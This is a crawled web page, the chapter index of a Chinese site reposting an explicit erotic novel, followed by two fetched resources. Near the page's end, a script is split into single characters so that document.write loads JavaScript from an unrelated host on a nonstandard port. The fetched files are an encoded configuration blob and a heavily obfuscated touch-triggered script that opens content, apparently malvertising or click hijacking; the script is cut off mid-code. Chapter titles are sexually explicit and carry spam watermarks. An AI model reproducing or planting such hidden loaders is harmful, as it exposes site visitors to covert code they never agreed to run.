

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://27jj.net/book/66010/
body_size: 5092
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>魅魔身处r18(藕色)_魅魔身处r18全文免费阅读无弹窗_耽美小说_二七姐姐</title>
    <meta name="keywords" content="魅魔身处r18,2026魅魔身处r18最新章节,魅魔身处r18免费阅读,藕色著,连载">
    <meta name="description" content="魅魔身处r18,2026魅魔身处r18小说阅读,耽美小说类型小说,魅魔身处r18由作家藕色创作, 魅魔阿尔维娜玩r18全息游戏时，意外穿进了游戏中成为了莱姆利亚的一只黑暗生物，本来应该代入公主的视角的她，现在不仅因为魅魔的身份在歧视黑暗生物的游戏背景中只能艰难生活，也失去了剧情中与美男们做爱的
二七姐姐提供魅魔身处r18最新章节,魅魔身处r18最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="魅魔身处r18(藕色)_魅魔身处r18全文免费阅读无弹窗_耽美小说_二七姐姐">
    <meta property="og:image" content="http://27jj.net/images/66/66010/66010s.jpg">
    <meta property="og:description" content="魅魔身处r18,魅魔身处r18小说阅读,耽美小说类型小说,魅魔身处r18由作家藕色创作, 魅魔阿尔维娜玩r18全息游戏时，意外穿进了游戏中成为了莱姆利亚的一只黑暗生物，本来应该代入公主的视角的她，现在不仅因为魅魔的身份在歧视黑暗生物的游戏背景中只能艰难生活，也失去了剧情中与美男们做爱的
二七姐姐提供魅魔身处r18最新章节,魅魔身处r18最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="藕色">
    <meta property="og:novel:author_link" content="http://27jj.net/author/%E8%97%95%E8%89%B2/">
    <meta property="og:novel:book_name" content="魅魔身处r18">
    <meta property="og:novel:read_url" content="http://27jj.net/book/66010/">
    <meta property="og:novel:url" content="http://27jj.net/book/66010/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-11-23 16:14:35">
    <meta property="og:novel:lastest_chapter_name" content="进入贝尔莎的城堡">
    <meta property="og:novel:lastest_chapter_url" content="http://27jj.net/book/66010/3593148.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="二七姐姐" class="logo">二七姐姐</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://27jj.net" title="二七姐姐">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">魅魔身处r18</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="魅魔身处r18" src="http://27jj.net/images/66/66010/66010s.jpg" title="魅魔身处r18" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">魅魔身处r18</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E8%97%95%E8%89%B2/" target="_blank" title="作者：藕色">藕色</a>
                        <span class="blue">15万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="魅魔身处r18" src="http://27jj.net/images/66/66010/66010s.jpg" title="魅魔身处r18" width="80" height="120" /> 魅魔阿尔维娜玩r18全息游戏时，意外穿进了游戏中成为了莱姆利亚的一只黑暗生物，本来应该代入公主的视角的她，现在不仅因为魅魔的身份在歧视黑暗生物的游戏背景中只能艰难生活，也失去了剧情中与美男们做爱的
...<br />《魅魔身处r18》是藕色精心创作的耽美小说，二七姐姐实时更新魅魔身处r18最新章节并且提供无弹窗阅读，书友所发表的魅魔身处r18评论，并不代表二七姐姐赞同或者支持魅魔身处r18读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/66010/3593148.html" title="进入贝尔莎的城堡">进入贝尔莎的城堡</a></p>
                    <p class="booktime">更新时间：2023-11-23 16:14:35</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/66010/3493822.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('66010','魅魔身处r18')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《魅魔身处r18》最新章节</h2>
                                <dd><a href="/book/66010/3593148.html">进入贝尔莎的城堡</a></dd>
                                <dd><a href="/book/66010/3593147.html">进入贝尔莎的城堡</a></dd>
                                <dd><a href="/book/66010/3591613.html">原路返回</a></dd>
                                <dd><a href="/book/66010/3591612.html">原路返回</a></dd>
                                <dd><a href="/book/66010/3591611.html">白忙一场</a></dd>
                                <dd><a href="/book/66010/3591610.html">白忙一场</a></dd>
                                <dd><a href="/book/66010/3591609.html">取精被套上项圈（微h）</a></dd>
                                <dd><a href="/book/66010/3591608.html">取精被套上项圈（微h）</a></dd>
                                <dd><a href="/book/66010/3591607.html">秋千上与马格努斯做爱（h）</a></dd>
                                <dd><a href="/book/66010/3591606.html">秋千上与马格努斯做爱（h）</a></dd>
                                <dd><a href="/book/66010/3591605.html">可以偷窥的镜子</a></dd>
                                <dd><a href="/book/66010/3591604.html">可以偷窥的镜子</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《魅魔身处r18》全部章节目录</h2>
                                        <dd><a href="/book/66010/3493822.html" title="魅魔身处r18 穿越（H）">穿越（H）</a></dd>
                                        <dd><a href="/book/66010/3493823.html" title="魅魔身处r18 初遇马格努斯（H）">初遇马格努斯（H）</a></dd>
                                        <dd><a href="/book/66010/3493824.html" title="魅魔身处r18 前往艾泽拉斯（H）">前往艾泽拉斯（H）</a></dd>
                                        <dd><a href="/book/66010/3493825.html" title="魅魔身处r18 初遇艾索普">初遇艾索普</a></dd>
                                        <dd><a href="/book/66010/3493826.html" title="魅魔身处r18 两三分饱（H）">两三分饱（H）</a></dd>
                                        <dd><a href="/book/66010/3493827.html" title="魅魔身处r18 拔不出来那就再来一次（H）">拔不出来那就再来一次（H）</a></dd>
                                        <dd><a href="/book/66010/3493828.html" title="魅魔身处r18 出发寻找男女主">出发寻找男女主</a></dd>
                                        <dd><a href="/book/66010/3493829.html" title="魅魔身处r18 维特城">维特城</a></dd>
                                        <dd><a href="/book/66010/3493830.html" title="魅魔身处r18 精液泡澡（H）">精液泡澡（H）</a></dd>
                                        <dd><a href="/book/66010/3493831.html" title="魅魔身处r18 星空节">星空节</a></dd>
                                        <dd><a href="/book/66010/3493832.html" title="魅魔身处r18 把握机遇万事皆成">把握机遇万事皆成</a></dd>
                                        <dd><a href="/book/66010/3493833.html" title="魅魔身处r18 和泰尔隆的前戏（H）">和泰尔隆的前戏（H）</a></dd>
                                        <dd><a href="/book/66010/3493834.html" title="魅魔身处r18 和泰尔隆的前戏（H）">和泰尔隆的前戏（H）</a></dd>
                                        <dd><a href="/book/66010/3493835.html" title="魅魔身处r18 淫水淬火用淫水补充水分（H）">淫水淬火用淫水补充水分（H）</a></dd>
                                        <dd><a href="/book/66010/3493836.html" title="魅魔身处r18 淫水淬火用淫水补充水分（H）">淫水淬火用淫水补充水分（H）</a></dd>
                                        <dd><a href="/book/66010/3493837.html" title="魅魔身处r18 遇到女主离开山洞">遇到女主离开山洞</a></dd>
                                        <dd><a href="/book/66010/3493838.html" title="魅魔身处r18 遇到女主离开山洞">遇到女主离开山洞</a></dd>
                                        <dd><a href="/book/66010/3493839.html" title="魅魔身处r18 出行的理由">出行的理由</a></dd>
                                        <dd><a href="/book/66010/3493840.html" title="魅魔身处r18 出行的理由">出行的理由</a></dd>
                                        <dd><a href="/book/66010/3493841.html" title="魅魔身处r18 与女主同行">与女主同行</a></dd>
                                        <dd><a href="/book/66010/3493842.html" title="魅魔身处r18 与女主同行">与女主同行</a></dd>
                                        <dd><a href="/book/66010/3493843.html" title="魅魔身处r18 写下性爱修炼笔记">写下性爱修炼笔记</a></dd>
                                        <dd><a href="/book/66010/3493844.html" title="魅魔身处r18 写下性爱修炼笔记">写下性爱修炼笔记</a></dd>
                                        <dd><a href="/book/66010/3493845.html" title="魅魔身处r18 触手play（H）关于助人为乐">触手play（H）关于助人为乐</a></dd>
                                        <dd><a href="/book/66010/3493846.html" title="魅魔身处r18 触手play（H）关于助人为乐">触手play（H）关于助人为乐</a></dd>
                                        <dd><a href="/book/66010/3493847.html" title="魅魔身处r18 三根肉棒插入（H）">三根肉棒插入（H）</a></dd>
                                        <dd><a href="/book/66010/3493848.html" title="魅魔身处r18 三根肉棒插入（H）">三根肉棒插入（H）</a></dd>
                                        <dd><a href="/book/66010/3493849.html" title="魅魔身处r18 电击小穴3p（H）">电击小穴3p（H）</a></dd>
                                        <dd><a href="/book/66010/3493850.html" title="魅魔身处r18 电击小穴3p（H）">电击小穴3p（H）</a></dd>
                                        <dd><a href="/book/66010/3493944.html" title="魅魔身处r18 艾琳娜与卢修斯的初夜（H）">艾琳娜与卢修斯的初夜（H）</a></dd>
                                        <dd><a href="/book/66010/3493945.html" title="魅魔身处r18 艾琳娜与卢修斯的初夜（H）">艾琳娜与卢修斯的初夜（H）</a></dd>
                                        <dd><a href="/book/66010/3523298.html" title="魅魔身处r18 被绑架">被绑架</a></dd>
                                        <dd><a href="/book/66010/3523299.html" title="魅魔身处r18 被绑架">被绑架</a></dd>
                                        <dd><a href="/book/66010/3523300.html" title="魅魔身处r18 被卖掉的卡尔文">被卖掉的卡尔文</a></dd>
                                        <dd><a href="/book/66010/3523301.html" title="魅魔身处r18 被卖掉的卡尔文">被卖掉的卡尔文</a></dd>
                                        <dd><a href="/book/66010/3523302.html" title="魅魔身处r18 救人">救人</a></dd>
                                        <dd><a href="/book/66010/3523303.html" title="魅魔身处r18 救人">救人</a></dd>
                                        <dd><a href="/book/66010/3523304.html" title="魅魔身处r18 成功出逃 ρ&#244;18ｈk.&#120096;&#244;м">成功出逃 ρ&#244;18ｈk.&#120096;&#244;м</a></dd>
                                        <dd><a href="/book/66010/3523305.html" title="魅魔身处r18 成功出逃 ρ&#244;18ｈk.&#120096;&#244;м">成功出逃 ρ&#244;18ｈk.&#120096;&#244;м</a></dd>
                                        <dd><a href="/book/66010/3523503.html" title="魅魔身处r18 卡尔文人型做爱（h） ⑨1SHuJia.&#120200;&#120212;m">卡尔文人型做爱（h） ⑨1SHuJia.&#120200;&#120212;m</a></dd>
                                        <dd><a href="/book/66010/3523504.html" title="魅魔身处r18 卡尔文人型做爱（h） ⑨1SHuJia.&#120200;&#120212;m">卡尔文人型做爱（h） ⑨1SHuJia.&#120200;&#120212;m</a></dd>
                                        <dd><a href="/book/66010/3584837.html" title="魅魔身处r18 尾随的兔子">尾随的兔子</a></dd>
                                        <dd><a href="/book/66010/3584838.html" title="魅魔身处r18 想吃软饭的兔子">想吃软饭的兔子</a></dd>
                                        <dd><a href="/book/66010/3584839.html" title="魅魔身处r18 想吃软饭的兔子">想吃软饭的兔子</a></dd>
                                        <dd><a href="/book/66010/3584840.html" title="魅魔身处r18 卢修斯吃醋上（h） 120055;ⅰ119997;246;120055;120048;120048;120098;269;246;8575;">卢修斯吃醋上（h） 120055;ⅰ119997;246;120055;120048;120048;120098;269;246;8575;</a></dd>
                                        <dd><a href="/book/66010/3584841.html" title="魅魔身处r18 卢修斯吃醋上（h） 120055;ⅰ119997;246;120055;120048;120048;120098;269;246;8575;">卢修斯吃醋上（h） 120055;ⅰ119997;246;120055;120048;120048;120098;269;246;8575;</a></dd>
                                        <dd><a href="/book/66010/3584842.html" title="魅魔身处r18 卢修斯吃醋下（h）">卢修斯吃醋下（h）</a></dd>
                                        <dd><a href="/book/66010/3584843.html" title="魅魔身处r18 卢修斯吃醋下（h）">卢修斯吃醋下（h）</a></dd>
                                        <dd><a href="/book/66010/3584844.html" title="魅魔身处r18 因为想吃马的肉棒发情和卡尔文做爱（h）">因为想吃马的肉棒发情和卡尔文做爱（h）</a></dd>
                                        <dd><a href="/book/66010/3584845.html" title="魅魔身处r18 因为想吃马的肉棒发情和卡尔文做爱（h）">因为想吃马的肉棒发情和卡尔文做爱（h）</a></dd>
                                        <dd><a href="/book/66010/3584846.html" title="魅魔身处r18 遇到一只落单的独角兽（h）">遇到一只落单的独角兽（h）</a></dd>
                                        <dd><a href="/book/66010/3584847.html" title="魅魔身处r18 遇到一只落单的独角兽（h）">遇到一只落单的独角兽（h）</a></dd>
                                        <dd><a href="/book/66010/3584848.html" title="魅魔身处r18 吃撑了精液多到无法吸收（h） 120049;119890;297;sщu120044;245;m">吃撑了精液多到无法吸收（h） 120049;119890;297;sщu120044;245;m</a></dd>
                                        <dd><a href="/book/66010/3584849.html" title="魅魔身处r18 吃撑了精液多到无法吸收（h） 120049;119890;297;sщu120044;245;m">吃撑了精液多到无法吸收（h） 120049;119890;297;sщu120044;245;m</a></dd>
                                        <dd><a href="/book/66010/3584850.html" title="魅魔身处r18 被猎杀的羚羊">被猎杀的羚羊</a></dd>
                                        <dd><a href="/book/66010/3584851.html" title="魅魔身处r18 被猎杀的羚羊">被猎杀的羚羊</a></dd>
                                        <dd><a href="/book/66010/3584852.html" title="魅魔身处r18 羚羊与狮子的交易">羚羊与狮子的交易</a></dd>
                                        <dd><a href="/book/66010/3584853.html" title="魅魔身处r18 羚羊与狮子的交易">羚羊与狮子的交易</a></dd>
                                        <dd><a href="/book/66010/3584854.html" title="魅魔身处r18 市长西奥多（h）">市长西奥多（h）</a></dd>
                                        <dd><a href="/book/66010/3584855.html" title="魅魔身处r18 市长西奥多（h）">市长西奥多（h）</a></dd>
                                        <dd><a href="/book/66010/3591600.html" title="魅魔身处r18 被发现是魅魔（h）">被发现是魅魔（h）</a></dd>
                                        <dd><a href="/book/66010/3591601.html" title="魅魔身处r18 被发现是魅魔（h）">被发现是魅魔（h）</a></dd>
                                        <dd><a href="/book/66010/3591602.html" title="魅魔身处r18 阿尔维娜想家">阿尔维娜想家</a></dd>
                                        <dd><a href="/book/66010/3591603.html" title="魅魔身处r18 阿尔维娜想家">阿尔维娜想家</a></dd>
                                        <dd><a href="/book/66010/3591604.html" title="魅魔身处r18 可以偷窥的镜子">可以偷窥的镜子</a></dd>
                                        <dd><a href="/book/66010/3591605.html" title="魅魔身处r18 可以偷窥的镜子">可以偷窥的镜子</a></dd>
                                        <dd><a href="/book/66010/3591606.html" title="魅魔身处r18 秋千上与马格努斯做爱（h）">秋千上与马格努斯做爱（h）</a></dd>
                                        <dd><a href="/book/66010/3591607.html" title="魅魔身处r18 秋千上与马格努斯做爱（h）">秋千上与马格努斯做爱（h）</a></dd>
                                        <dd><a href="/book/66010/3591608.html" title="魅魔身处r18 取精被套上项圈（微h）">取精被套上项圈（微h）</a></dd>
                                        <dd><a href="/book/66010/3591609.html" title="魅魔身处r18 取精被套上项圈（微h）">取精被套上项圈（微h）</a></dd>
                                        <dd><a href="/book/66010/3591610.html" title="魅魔身处r18 白忙一场">白忙一场</a></dd>
                                        <dd><a href="/book/66010/3591611.html" title="魅魔身处r18 白忙一场">白忙一场</a></dd>
                                        <dd><a href="/book/66010/3591612.html" title="魅魔身处r18 原路返回">原路返回</a></dd>
                                        <dd><a href="/book/66010/3591613.html" title="魅魔身处r18 原路返回">原路返回</a></dd>
                                        <dd><a href="/book/66010/3593147.html" title="魅魔身处r18 进入贝尔莎的城堡">进入贝尔莎的城堡</a></dd>
                                        <dd><a href="/book/66010/3593148.html" title="魅魔身处r18 进入贝尔莎的城堡">进入贝尔莎的城堡</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://27jj.net/book/66309/" title="魅魔身处r18">安非他命（ 1V1 黑道）</a>
                            <a href="http://27jj.net/book/70926/" title="魅魔身处r18">进入了奇怪游戏之后（nph)</a>
                            <a href="http://27jj.net/book/91299/" title="魅魔身处r18">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://27jj.net/book/95574/" title="魅魔身处r18">论女a与哨向的兼容性</a>
                            <a href="http://27jj.net/book/96855/" title="魅魔身处r18">论女a与哨向的兼容性（nph）</a>
                            <a href="http://27jj.net/book/101785/" title="魅魔身处r18">一篇很淫乱的文</a>
                            <a href="http://27jj.net/book/102009/" title="魅魔身处r18">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://27jj.net/book/104062/" title="魅魔身处r18">HP霍格沃茨男生隐秘数据测评表</a>
                            <a href="http://27jj.net/book/105506/" title="魅魔身处r18">[咒回]半颗心</a>
                            <a href="http://27jj.net/book/106016/" title="魅魔身处r18">张柠檬2</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《魅魔身处r18》所有内容均来自互联网或网友上传，二七姐姐只为原作者藕色的小说进行宣传。欢迎各位书友支持藕色并收藏《魅魔身处r18》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 二七姐姐(27jj.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1713tc.f4n784.com:8004/d/6476?t=0.6214024468924626
body_size: 1219
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1K{K@{nsQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0}}n}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}sF(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}sF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^SdmFpq4K}1mX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var 